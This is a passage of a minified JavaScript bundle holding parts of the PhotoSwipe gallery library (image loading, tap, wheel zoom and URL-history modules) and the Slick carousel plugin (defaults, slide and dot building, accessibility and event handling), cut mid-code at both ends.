l.forceProgressiveLoading||!O||l.mouseUsed||screen.width>1200},setContent:function(e,t){l.loop&&(t=Se(t));var n=i.getItemAt(e.index);n&&(n.container=null);var o,a=i.getItemAt(t);if(a){Ae("gettingData",t,a),e.index=t,e.item=a;var s=a.container=r.createEl("pswp__zoom-wrap");if(!a.src&&a.html&&(a.html.tagName?s.appendChild(a.html):s.innerHTML=a.html),un(a),sn(a,me),!a.src||a.loadError||a.loaded)a.src&&!a.loadError&&((o=r.createEl("pswp__img","img")).style.opacity=1,o.src=a.src,dn(a,o),ln(t,a,s,o,!0));else{if(a.loadComplete=function(n){if(c){if(e&&e.index===t){if(un(n,!0))return n.loadComplete=n.img=null,sn(n,me),Me(n),void(e.index===p&&i.updateCurrZoomItem());n.imageAppended?!Xt&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):j.transform&&(re||Xt)?nn.push({item:n,baseDiv:s,img:n.img,index:t,holder:e,clearPlaceholder:!0}):ln(t,n,s,n.img,re||Xt,!0)}n.loadComplete=null,n.img=null,Ae("imageLoadComplete",t,n)}},r.features.transform){var u="pswp__img pswp__img--placeholder";u+=a.msrc?"":" pswp__img--placeholder--blank";var d=r.createEl(u,a.msrc?"img":"");a.msrc&&(d.src=a.msrc),dn(a,d),s.appendChild(d),a.placeholder=d}a.loading||cn(a),i.allowProgressiveImg()&&(!Zt&&j.transform?nn.push({item:a,baseDiv:s,img:a.img,index:t,holder:e}):ln(t,a,s,a.img,!0,!0))}Zt||t!==p?Me(a):(oe=s.style,en(a,o||a.img)),e.el.innerHTML="",e.el.appendChild(s)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var hn,fn,mn={},yn=function(e,t,n){var o=document.createEvent("CustomEvent"),r={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,r),e.target.dispatchEvent(o)};xe("Tap",{publicMethods:{initTap:function(){Ne("firstTouchStart",i.onTapStart),Ne("touchRelease",i.onTapRelease),Ne("destroy",(function(){mn={},hn=null}))},onTapStart:function(e){e.length>1&&(clearTimeout(hn),hn=null)},onTapRelease:function(e,t){if(t&&!Z&&!G&&!Je){var n=t;if(hn&&(clearTimeout(hn),hn=null,Ct(n,mn)))return void Ae("doubleTap",n);if("mouse"===t.type)return void yn(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||r.hasClass(e.target,"pswp__single-tap"))return void yn(e,t);Re(mn,n),hn=setTimeout((function(){yn(e,t),hn=null}),300)}}}}),xe("DesktopZoom",{publicMethods:{initDesktopZoom:function(){R||(O?Ne("mouseUsed",(function(){i.setupDesktopZoom()})):i.setupDesktopZoom(!0))},setupDesktopZoom:function(t){fn={};var n="wheel mousewheel DOMMouseScroll";Ne("bindEvents",(function(){r.bind(e,n,i.handleMouseWheel)})),Ne("unbindEvents",(function(){fn&&r.unbind(e,n,i.handleMouseWheel)})),i.mouseZoomedIn=!1;var o,a=function(){i.mouseZoomedIn&&(r.removeClass(e,"pswp--zoomed-in"),i.mouseZoomedIn=!1),v<1?r.addClass(e,"pswp--zoom-allowed"):r.removeClass(e,"pswp--zoom-allowed"),s()},s=function(){o&&(r.removeClass(e,"pswp--dragging"),o=!1)};Ne("resize",a),Ne("afterChange",a),Ne("pointerDown",(function(){i.mouseZoomedIn&&(o=!0,r.addClass(e,"pswp--dragging"))})),Ne("pointerUp",s),t||a()},handleMouseWheel:function(e){if(v<=i.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Je||K?e.preventDefault():P&&Math.abs(e.deltaY)>2&&(d=!0,i.close())),!0;if(e.stopPropagation(),fn.x=0,"deltaX"in e)1===e.deltaMode?(fn.x=18*e.deltaX,fn.y=18*e.deltaY):(fn.x=e.deltaX,fn.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(fn.x=-.16*e.wheelDeltaX),e.wheelDeltaY?fn.y=-.16*e.wheelDeltaY:fn.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;fn.y=e.detail}Ue(v,!0);var t=fe.x-fn.x,n=fe.y-fn.y;(l.modal||t<=ne.min.x&&t>=ne.max.x&&n<=ne.min.y&&n>=ne.max.y)&&e.preventDefault(),i.panTo(t,n)},toggleDesktopZoom:function(t){t=t||{x:me.x/2+ge.x,y:me.y/2+ge.y};var n=l.getDoubleTapZoom(!0,i.currItem),o=v===n;i.mouseZoomedIn=!o,i.zoomTo(o?i.currItem.initialZoomLevel:n,t,333),r[(o?"remove":"add")+"Class"](e,"pswp--zoomed-in")}}});var gn,vn,bn,_n,wn,Cn,kn,xn,Sn,Tn,Nn,An,En={history:!0,galleryUID:1},Pn=function(){return Nn.hash.substring(1)},Dn=function(){gn&&clearTimeout(gn),bn&&clearTimeout(bn)},On=function(){var e=Pn(),t={};if(e.length<5)return t;var n,o=e.split("&");for(n=0;n<o.length;n++)if(o[n]){var r=o[n].split("=");r.length<2||(t[r[0]]=r[1])}if(l.galleryPIDs){var i=t.pid;for(t.pid=0,n=0;n<Yt.length;n++)if(Yt[n].pid===i){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},Mn=function(){if(bn&&clearTimeout(bn),Je||K)bn=setTimeout(Mn,500);else{_n?clearTimeout(vn):_n=!0;var e=p+1,t=Jt(p);t.hasOwnProperty("pid")&&(e=t.pid);var n=kn+"&gid="+l.galleryUID+"&pid="+e;xn||-1===Nn.hash.indexOf(n)&&(Tn=!0);var o=Nn.href.split("#")[0]+"#"+n;An?"#"+n!==window.location.hash&&history[xn?"replaceState":"pushState"]("",document.title,o):xn?Nn.replace(o):Nn.hash=n,xn=!0,vn=setTimeout((function(){_n=!1}),60)}};xe("History",{publicMethods:{initHistory:function(){if(r.extend(l,En,!0),l.history){Nn=window.location,Tn=!1,Sn=!1,xn=!1,kn=Pn(),An="pushState"in history,kn.indexOf("gid=")>-1&&(kn=(kn=kn.split("&gid=")[0]).split("?gid=")[0]),Ne("afterChange",i.updateURL),Ne("unbindEvents",(function(){r.unbind(window,"hashchange",i.onHashChange)}));var e=function(){Cn=!0,Sn||(Tn?history.back():kn?Nn.hash=kn:An?history.pushState("",document.title,Nn.pathname+Nn.search):Nn.hash=""),Dn()};Ne("unbindEvents",(function(){d&&e()})),Ne("destroy",(function(){Cn||e()})),Ne("firstUpdate",(function(){p=On().pid}));var t=kn.indexOf("pid=");t>-1&&"&"===(kn=kn.substring(0,t)).slice(-1)&&(kn=kn.slice(0,-1)),setTimeout((function(){c&&r.bind(window,"hashchange",i.onHashChange)}),40)}},onHashChange:function(){if(Pn()===kn)return Sn=!0,void i.close();_n||(wn=!0,i.goTo(On().pid),wn=!1)},updateURL:function(){Dn(),wn||(xn?gn=setTimeout(Mn,800):Mn())}}}),r.extend(i,ot)}})?o.call(t,n,t,e):o)||(e.exports=r)},9154:function(e,t,n){var o,r,i;!function(a){"use strict";r=[n(9755)],void 0===(i="function"==typeof(o=function(e){var t=window.Slick||{};(t=function(){var t=0;function n(n,o){var r,i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=e(n),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,r=e(n).data("slick")||{},i.options=e.extend({},i.defaults,o,r),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=e.proxy(i.autoPlay,i),i.autoPlayClear=e.proxy(i.autoPlayClear,i),i.autoPlayIterator=e.proxy(i.autoPlayIterator,i),i.changeSlide=e.proxy(i.changeSlide,i),i.clickHandler=e.proxy(i.clickHandler,i),i.selectHandler=e.proxy(i.selectHandler,i),i.setPosition=e.proxy(i.setPosition,i),i.swipeHandler=e.proxy(i.swipeHandler,i),i.dragHandler=e.proxy(i.dragHandler,i),i.keyHandler=e.proxy(i.keyHandler,i),i.instanceUid=t++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}return n}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,o){var r=this;if("boolean"==typeof n)o=n,n=null;else if(n<0||n>=r.slideCount)return!1;r.unload(),"number"==typeof n?0===n&&0===r.$slides.length?e(t).appendTo(r.$slideTrack):o?e(t).insertBefore(r.$slides.eq(n)):e(t).insertAfter(r.$slides.eq(n)):!0===o?e(t).prependTo(r.$slideTrack):e(t).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each((function(t,n){e(n).attr("data-slick-index",t)})),r.$slidesCache=r.$slides,r.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var o={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(t=-t),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:t},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:t},r.options.speed,r.options.easing,n):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),e({animStart:r.currentLeft}).animate({animStart:t},{duration:r.options.speed,easing:r.options.easing,step:function(e){e=Math.ceil(e),!1===r.options.vertical?(o[r.animType]="translate("+e+"px, 0px)",r.$slideTrack.css(o)):(o[r.animType]="translate(0px,"+e+"px)",r.$slideTrack.css(o))},complete:function(){n&&n.call()}})):(r.applyTransition(),t=Math.ceil(t),!1===r.options.vertical?o[r.animType]="translate3d("+t+"px, 0px, 0px)":o[r.animType]="translate3d(0px,"+t+"px, 0px)",r.$slideTrack.css(o),n&&setTimeout((function(){r.disableTransition(),n.call()}),r.options.speed))},t.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&null!==n&&(n=e(n).not(t.$slider)),n},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(o.options.dotsClass),t=0;t<=o.getDotCount();t+=1)n.append(e("<li />").append(o.options.customPaging.call(this,o,t)));o.$dots=n.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,o,r,i,a,s=this;if(o=document.createDocumentFragment(),i=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,r=Math.ceil(i.length/a),e=0;e<r;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);i.get(u)&&c.appendChild(i.get(u))}l.appendChild(c)}o.appendChild(l)}s.$slider.empty().append(o),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var o,r,i,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?i=c:"slider"===a.respondTo?i=l:"min"===a.respondTo&&(i=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(o in r=null,a.breakpoints)a.breakpoints.hasOwnProperty(o)&&(!1===a.originalSettings.mobileFirst?i<a.breakpoints[o]&&(r=a.breakpoints[o]):i>a.breakpoints[o]&&(r=a.breakpoints[o]));null!==r?null!==a.activeBreakpoint?(r!==a.activeBreakpoint||n)&&(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[r]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=r):(a.activeBreakpoint=r,"unslick"===a.breakpointSettings[r]?a.unslick(r):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[r]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=r):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=r),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var o,r,i=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),o=i.slideCount%i.options.slidesToScroll!=0?0:(i.slideCount-i.currentSlide)%i.options.slidesToScroll,t.data.message){case"previous":r=0===o?i.options.slidesToScroll:i.options.slidesToShow-o,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide-r,!1,n);break;case"next":r=0===o?i.options.slidesToScroll:o,i.slideCount>i.options.slidesToShow&&i.slideHandler(i.currentSlide+r,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*i.options.slidesToScroll;i.slideHandler(i.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=n;break}n=t[o]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout((function(){n.disableTransition(e),t.call()}),n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var o=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=o.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},t.prototype.getLeft=function(e){var t,n,o,r,i=this,a=0;return i.slideOffset=0,n=i.$slides.first().outerHeight(!0),!0===i.options.infinite?(i.slideCount>i.options.slidesToShow&&(i.slideOffset=i.slideWidth*i.options.slidesToShow*-1,r=-1,!0===i.options.vertical&&!0===i.options.centerMode&&(2===i.options.slidesToShow?r=-1.5:1===i.options.slidesToShow&&(r=-2)),a=n*i.options.slidesToShow*r),i.slideCount%i.options.slidesToScroll!=0&&e+i.options.slidesToScroll>i.slideCount&&i.slideCount>i.options.slidesToShow&&(e>i.slideCount?(i.slideOffset=(i.options.slidesToShow-(e-i.slideCount))*i.slideWidth*-1,a=(i.options.slidesToShow-(e-i.slideCount))*n*-1):(i.slideOffset=i.slideCount%i.options.slidesToScroll*i.slideWidth*-1,a=i.slideCount%i.options.slidesToScroll*n*-1))):e+i.options.slidesToShow>i.slideCount&&(i.slideOffset=(e+i.options.slidesToShow-i.slideCount)*i.slideWidth,a=(e+i.options.slidesToShow-i.slideCount)*n),i.slideCount<=i.options.slidesToShow&&(i.slideOffset=0,a=0),!0===i.options.centerMode&&i.slideCount<=i.options.slidesToShow?i.slideOffset=i.slideWidth*Math.floor(i.options.slidesToShow)/2-i.slideWidth*i.slideCount/2:!0===i.options.centerMode&&!0===i.options.infinite?i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)-i.slideWidth:!0===i.options.centerMode&&(i.slideOffset=0,i.slideOffset+=i.slideWidth*Math.floor(i.options.slidesToShow/2)),t=!1===i.options.vertical?e*i.slideWidth*-1+i.slideOffset:e*n*-1+a,!0===i.options.variableWidth&&(o=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow),t=!0===i.options.rtl?o[0]?-1*(i.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===i.options.centerMode&&(o=i.slideCount<=i.options.slidesToShow||!1===i.options.infinite?i.$slideTrack.children(".slick-slide").eq(e):i.$slideTrack.children(".slick-slide").eq(e+i.options.slidesToShow+1),t=!0===i.options.rtl?o[0]?-1*(i.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(i.$list.width()-o.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,o=0,r=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)r.push(n),n=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return r},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,o=this;return n=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each((function(r,i){if(i.offsetLeft-n+e(i).outerWidth()/2>-1*o.swipeLeft)return t=i,!1})),Math.abs(e(t).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(n){var r=o.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==r){var i="slick-slide-control"+t.instanceUid+r;e("#"+i).length&&e(this).attr({"aria-describedby":i})}})),t.$dots.attr("role","tablist").find("li").each((function(r){var i=o[r];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+r,"aria-controls":"slick-slide"+t.instanceUid+i,"aria-label":r+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=t.currentSlide,i=r+t.options.slidesToShow;r<i;r++)t.options.focusOnChange?t.$slides.eq(r).attr({tabindex:"0"}):t.$slides.eq(r).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick 